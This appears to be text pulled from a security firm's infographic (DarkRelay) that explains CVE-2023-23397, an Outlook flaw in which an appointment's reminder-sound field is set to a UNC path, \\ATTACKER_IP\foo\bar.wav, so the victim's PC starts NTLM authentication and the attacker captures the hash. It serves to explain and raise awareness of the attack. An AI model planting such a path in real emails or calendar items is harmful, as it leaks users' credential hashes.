 DARKRELAY
OVERVIEW OF
CVE-2023-23397
REMINDER SOUND
\\ATTACKER-_IP\foo\bar.wav
ATTACKER
Captures hash
VICTIM’S PC
Sends email with
embedded appointment
Start NTLM Auth to
\\ATTACKER_IP\foo\bar.wav
www.darkrelay.com